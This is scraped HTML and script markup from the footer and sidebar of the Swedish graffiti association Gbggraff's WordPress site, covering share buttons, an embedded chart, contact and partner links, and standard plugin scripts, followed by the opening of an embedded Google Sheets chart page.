											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F103229078961751_840998485194308" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F103229078961751_840998485194308" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F103229078961751_840998485194308&#038;title=%09%09%09D%C3%A5%20vi%20g%C3%A5r%20mot%20slutet%20av%20%C3%A5ret%20s%C3%A5%20vill%20Gbggraff%20runda%20av%20s%C3%A4songen%20med%20en%20skisst%C3%A4vling.%20L%C3%A5t%20oss%20d%C3%A4rf%C3%B6r%20presentera%3A%20Xmas%20Sketch%20Battle%202025%21%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F103229078961751_840998485194308%20-%20%0A%0A%09%0A%09%09D%C3%A5%20vi%20g%C3%A5r%20mot%20slutet%20av%20%C3%A5ret%20s%C3%A5%20vill%20Gbggraff%20runda%20av%20s%C3%A4songen%20med%20en%20skisst%C3%A4vling.%20L%C3%A5t%20oss%20d%C3%A4rf%C3%B6r%20presentera%3A%20Xmas%20Sketch%20Battle%202025%21%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



</div><input class="cff-pag-url" type="hidden" data-locatornonce="2784d8fbd3" data-cff-shortcode="{&quot;feed&quot;: &quot;1&quot;}" data-post-id="0" data-feed-id="103229078961751"></div></div><div class="cff-clear"></div></div><style type="text/css">
#cff.cff-palette-1  .cff-item,
#cff.cff-palette-1  .cff-item.cff-box,
#cff.cff-palette-1  .cff-item.cff-box:first-child,
#cff.cff-palette-1  .cff-album-item {
  background-color: #EBEBEB;
}
#cff.cff-palette-1  .cff-view-comments,
#cff.cff-palette-1  .cff-load-more,
#cff.cff-palette-1  .cff-shared-link {
  background-color: #FFFFFF;
}
</style></section><section id="block-281" class="widget widget_block">
<h2 class="wp-block-heading has-text-align-center has-white-color has-text-color has-background has-link-color has-medium-font-size wp-elements-71394bffb7bc5387f3085c460a13f937" style="background-color:#1e73be"><strong><em>BILDARKIVET</em></strong></h2>
</section><section id="block-282" class="widget widget_block"><iframe loading="lazy" width="500" height="500" seamless frameborder="0" scrolling="no" src="https://docs.google.com/spreadsheets/d/e/2PACX-1vQ4syjlmoFeGR330AOQx9-qpMgDxNnPSEaJVujGv9o3V14Ho-T6njgMPrDIlgGo17bRpi7yW-gzxQ_l/pubchart?oid=1614612854&amp;format=interactive"></iframe></section></aside><!-- #secondary -->							</div>
						</div>
					</div>
				</main><!-- #main -->
			</div><!-- #theme-content -->
			<footer id="colophon" class="site-footer dark_bk">
		        <div class="main-footer full-width">
            <div class="footer-inner pubnews-container-fluid">
                <div class="row">
                                <div class="footer-widget column-four">
                <section id="block-245" class="widget widget_block">
<h2 class="wp-block-heading has-text-align-center">GBGGRAFF</h2>
</section><section id="block-246" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" width="497" height="480" src="https://www.gbggraff.se/wp-content/uploads/2024/10/GBGGRAFF.SE-LOGO-ORGINAL-INVERTERAD-TRANSPARANT-PNG-497x480.png" alt="" class="wp-image-26312" style="width:323px;height:auto" srcset="https://www.gbggraff.se/wp-content/uploads/2024/10/GBGGRAFF.SE-LOGO-ORGINAL-INVERTERAD-TRANSPARANT-PNG-497x480.png 497w, https://www.gbggraff.se/wp-content/uploads/2024/10/GBGGRAFF.SE-LOGO-ORGINAL-INVERTERAD-TRANSPARANT-PNG-378x365.png 378w, https://www.gbggraff.se/wp-content/uploads/2024/10/GBGGRAFF.SE-LOGO-ORGINAL-INVERTERAD-TRANSPARANT-PNG-768x741.png 768w, https://www.gbggraff.se/wp-content/uploads/2024/10/GBGGRAFF.SE-LOGO-ORGINAL-INVERTERAD-TRANSPARANT-PNG-1536x1483.png 1536w, https://www.gbggraff.se/wp-content/uploads/2024/10/GBGGRAFF.SE-LOGO-ORGINAL-INVERTERAD-TRANSPARANT-PNG-2048x1977.png 2048w" sizes="auto, (max-width: 497px) 100vw, 497px" /></figure></div></section>            </div>
                        <div class="footer-widget column-four">
                    <section id="block-247" class="widget widget_block">
<h2 class="wp-block-heading has-text-align-center">INFORMATION</h2>
</section><section id="block-250" class="widget widget_block">
<ul class="wp-block-list">
<li><a href="https://www.gbggraff.se/gbggraff/bakgrund-historia/">Historia</a></li>



<li><a href="https://www.gbggraff.se/gbggraff/om-oss/">Om oss</a></li>



<li><a href="https://www.gbggraff.se/gbggraff/foreningen/">Föreningen</a></li>



<li><a href="https://www.gbggraff.se/gbggraff/medlemskap/">Bli medlem</a></li>



<li><a href="https://www.gbggraff.se/gbggraff/ar-for-ar-tidslinje/">Tidslinje</a></li>



<li><a href="https://www.gbggraff.se/gbggraff/arkiv/">Arkiv</a></li>
</ul>
</section>                </div>
                        <div class="footer-widget column-four">
                    <section id="block-253" class="widget widget_block">
<h2 class="wp-block-heading has-text-align-center">PARTNERS</h2>
</section><section id="block-263" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<ul class="wp-block-list">
<li class="has-small-font-size"><a href="https://made-in-ringon.myshopify.com/">Made In Ringön</a></li>



<li class="has-small-font-size"><a href="https://www.unikumtattoo.com/">Unikum Tattoo</a></li>



<li class="has-small-font-size"><a href="https://www.stickerbomb.se/">Stickerbomb</a></li>
</ul>
</div>
</div>
</section>                </div>
                            <div class="footer-widget column-four">
                        <section id="block-251" class="widget widget_block">
<h2 class="wp-block-heading has-text-align-center">KONTAKT</h2>
</section><section id="block-274" class="widget widget_block widget_text">
<p style="font-size:17px">Vill man komma i kontakt med oss eller har frågor är man välkommen att höra av sig till oss på Gbggraff enklast via vårt formulär, annars kan man maila direkt via <em>gbggraff@gmail.com</em></p>
</section><section id="block-278" class="widget widget_block">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-width wp-block-button__width-100 has-custom-font-size is-style-fill has-small-font-size"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color has-text-align-center wp-element-button" href="https://www.gbggraff.se/kontakt/" style="border-radius:5px;background-color:#1e73be"><strong>KONTAKT</strong></a></div>
</div>
</section><section id="block-280" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</section><section id="pubnews_social_icons_widget-3" class="widget widget_pubnews_social_icons_widget">            <div class="social-block-widget pubnews-card global-color-icon">
                <div class="social-icons">					<a class="social-icon" href="https://www.facebook.com/Gbggraff" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="https://www.instagram.com/gbggraff.se/" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="https://discord.gg/e2JHT7B9sp" target="_blank"><i class="fa-brands fa-discord "></i></a>
							<a class="social-icon" href="https://gbggraff.myspreadshop.se/" target="_blank"><i class="fa-brands fa-shopify "></i></a>
		</div>            </div>
    </section>                    </div>
                        </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	            <div class="blaze-switcher-button">
                <div class="blaze-switcher-button-inner-left"></div>
                <div class="blaze-switcher-button-inner"></div>
            </div>
                <div id="pubnews-scroll-to-top" class="align--right">
            <span class="icon-text">Back To Top</span>                <span class="icon-holder"><i class="fa-solid fa-angle-up"></i></span>
                    </div><!-- #pubnews-scroll-to-top -->
                <div class="pubnews-background-animation">
                <span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span><span class="item"></span>            </div>
        </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pubnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.gbggraff.se/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-search" viewBox="0 0 30 32" preserveAspectRatio="none" >
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
</defs>
</svg>

                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.gbggraff.se/wp-admin/admin-ajax.php";
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"dayNamesShort":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"],"dayNamesMin":["S","M","T","O","T","F","L"],"monthNames":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"monthNamesShort":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"monthNamesMin":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.gbggraff.se/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.gbggraff.se/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-skeleton-css' href='https://www.gbggraff.se/wp-content/plugins/the-events-calendar/build/css/widget-events-list-skeleton.css?ver=6.15.12.2' media='all' />
<style id='core-block-supports-inline-css'>
.wp-elements-4b58c00de29d96762675cfad4b2e69aa a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-a2f824db45e55e3620905f43f03d2edc a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-e34093fea40aba8d688eb65bee3db216 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-4bae77ced58e7d454885ffec02bd5da2 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-054db335bc760d6b613f5512576d6ed6 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}.wp-elements-8d46fc1e95fd7320147f81c7bfd3f56a a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-be1fa7b7d012977fe3db61b979d5097a a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-elements-71394bffb7bc5387f3085c460a13f937 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-container-core-buttons-is-layout-16018d1d{justify-content:center;}
</style>
<script src="https://www.gbggraff.se/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://www.gbggraff.se/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.gbggraff.se/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.gbggraff.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-26 21:48:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"This contact form is placed in the wrong place.":["Detta kontaktformul\u00e4r \u00e4r placerat p\u00e5 fel st\u00e4lle."],"Error:":["Fel:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.gbggraff.se\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.gbggraff.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.gbggraff.se/wp-content/plugins/ngg-smart-image-search/public/js/fancyapps_5-0_fancybox.uml.js?ver=1.0.0" id="hr-fancybox-js-js"></script>
<script src="https://www.gbggraff.se/wp-content/plugins/ngg-smart-image-search/public/js/fancyapps-fancybind-v-5-0.js?ver=1.0.0" id="hr-fancybind-js-js"></script>
<script id="santapress-js-extra">
var data = {"plugin_public_dir_url":"https:\/\/www.gbggraff.se\/wp-content\/plugins\/santapress\/public\/","ajaxurl":"https:\/\/www.gbggraff.se\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.gbggraff.se/wp-content/plugins/santapress/public/js/santapress-public-all.min.js?ver=1.6.2" id="santapress-js"></script>
<script src="https://www.gbggraff.se/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.gbggraff.se/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.gbggraff.se/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.gbggraff.se/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"0c5953cd7e","ajax_url":"https:\/\/www.gbggraff.se\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.gbggraff.se\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.gbggraff.se/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script id="ngg_common-js-extra">
var galleries = {};
galleries.gallery_1d68b2e847d8f0aa40fd9124959c142b = {"ID":"1d68b2e847d8f0aa40fd9124959c142b","album_ids":[],"container_ids":["roxy"],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"60","number_of_columns":"4","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"1","use_imagebrowser_effect":"0","template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"0","slideshow_link_text":"View Slideshow","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"1d68b2e847d8f0aa40fd9124959c142b","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":1500,"order_by":"pid","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"roxy","sortorder":[],"source":"tags","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_1d68b2e847d8f0aa40fd9124959c142b.wordpress_page_root = false;
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.gbggraff.se\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
</script>
<script src="https://www.gbggraff.se/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script id="ngg_common-js-after">
var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
</script>
<script src="https://www.gbggraff.se/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script src="https://www.gbggraff.se/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.12" id="fancybox-0-js"></script>
<script src="https://www.gbggraff.se/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.12" id="fancybox-1-js"></script>
<script src="https://www.gbggraff.se/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.12" id="fancybox-2-js"></script>
<script src="https://www.gbggraff.se/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script src="https://www.gbggraff.se/wp-content/themes/pubnews/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.gbggraff.se/wp-content/themes/pubnews/assets/lib/magnific-popup/magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script src="https://www.gbggraff.se/wp-content/themes/pubnews/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script id="pubnews-navigation-js-extra">
var pubnewsNavigatioObject = {"menuCutoffOption":"1","menuCutoffAfter":"8","menuCutoffText":"More"};
</script>
<script src="https://www.gbggraff.se/wp-content/themes/pubnews/assets/js/navigation.js?ver=1.0.9" id="pubnews-navigation-js"></script>
<script id="pubnews-theme-js-extra">
var pubnewsObject = {"_wpnonce":"0d04186e66","ajaxUrl":"https:\/\/www.gbggraff.se\/wp-admin\/admin-ajax.php","stt":"1","ajaxPostsLoad":"","is_customizer":""};
</script>
<script src="https://www.gbggraff.se/wp-content/themes/pubnews/assets/js/theme.js?ver=1.0.9" id="pubnews-theme-js"></script>
<script src="https://www.gbggraff.se/wp-content/themes/pubnews/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.gbggraff.se/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script src='https://www.gbggraff.se/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://www.gbggraff.se/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.gbggraff.se/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.gbggraff.se/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp_review-js-js-extra">
var wpreview = {"ajaxurl":"https:\/\/www.gbggraff.se\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
</script>
<script src="https://www.gbggraff.se/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script src="https://www.gbggraff.se/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://www.gbggraff.se/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script src="https://www.gbggraff.se/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script src="https://www.gbggraff.se/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script defer src="https://www.gbggraff.se/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
<script src="https://www.gbggraff.se/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.gbggraff.se\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.gbggraff.se\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.gbggraff.se\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.gbggraff.se/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://docs.google.com/spreadsheets/d/e/2PACX-1vQ4syjlmoFeGR330AOQx9-qpMgDxNnPSEaJVujGv9o3V14Ho-T6njgMPrDIlgGo17bRpi7yW-gzxQ_l/pubchart?oid=1614612854&format=interactive
body_size: 6655
content:
<html><head><script nonce="1xDxT_mV-TMtzHUxmrmQ6w">window['ppConfig'] = {productName: '26981ed0d57bbad37e728ff58134270c', deleteIsEnforced:  false , sealIsEnforced:  false , heartbeatRate:  0.5 , periodicReportingRateMillis:  60000.0 , disableAllReporting:  false };(function(){'use strict';function k(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}function l(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:k(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}var m=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function n(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var p=n(this);function q(a,b){if(b)a:{var c=p;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&m(c,a,{configurable:!0,writable:!0,value:b})}}
q("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});q("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
q("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});function r(a,b,c){a("https://csp.withgoogle.com/csp/proto/"+encodeURIComponent(b),JSON.stringify(c))}function t(){var a;if((a=window.ppConfig)==null?0:a.disableAllReporting)return function(){};var b,c,d,e;return(e=(b=window)==null?void 0:(c=b.navigator)==null?void 0:(d=c.sendBeacon)==null?void 0:d.bind(navigator))!=null?e:u}function u(a,b){var c=new XMLHttpRequest;c.open("POST",a);c.send(b)}
function v(){var a=(w=Object.prototype)==null?void 0:w.__lookupGetter__("__proto__"),b=x,c=y;return function(){var d=a.call(this),e,f,g,h;r(c,b,{type:"ACCESS_GET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}
